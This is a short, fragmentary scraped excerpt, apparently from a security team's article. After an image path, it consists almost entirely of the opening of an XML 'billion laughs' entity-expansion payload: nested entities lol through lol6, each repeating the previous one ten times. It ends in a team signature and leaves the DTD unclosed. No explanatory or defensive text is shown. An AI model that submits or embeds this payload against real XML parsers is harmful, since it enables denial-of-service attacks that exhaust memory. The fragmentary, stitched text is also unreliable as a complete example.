 <?xml version="1.0"?>
<!DOCTYPE lolz [
<!ENTITY lol "abc">
<!ENTITY lol2 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
Gcow安全团队